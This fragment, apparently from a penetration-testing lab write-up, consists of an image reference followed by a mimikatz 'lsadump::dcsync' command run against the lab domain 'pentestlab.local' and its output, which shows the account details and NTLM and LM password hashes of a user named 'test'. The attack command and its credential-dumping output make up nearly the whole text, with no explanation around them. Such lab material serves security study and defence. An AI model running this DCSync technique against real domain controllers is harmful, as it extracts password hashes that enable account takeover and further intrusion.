 mimikatz # lsadump::dcsync /domain:pentestlab.local /user:test
[DC] 'pentestlab.local' will be the domain
[DC] 'WIN-PTELU2U07KG.pentestlab.local' will be the DC server
[DC] 'test' will be the user account
Object RDN : test
** SAM ACCOUNT **
SAM Username : test
User Principal Name : test@pentestlab.local
Account Type : 30000000 ( USER_OBJECT )
User Account Control : 00010200 ( NORMAL_ACCOUNT DONT_EXPIRE_PASSWD )
Account expiration :
Password last change : 4/15/2018 2:51:35 AM
Object Security ID : S-1-5-21-3737340914-2019594255-2413685307-1153
Object Relative ID : 1153
Credentials:
Hash NTLM: 58a478135a93ac3bf058a5ea0e8fdb71
ntlm- 0: 58a478135a93ac3bf058a5ea0e8fdb71
lm - 0: 4ac66d0e3d45f67994f109d5027c2bb1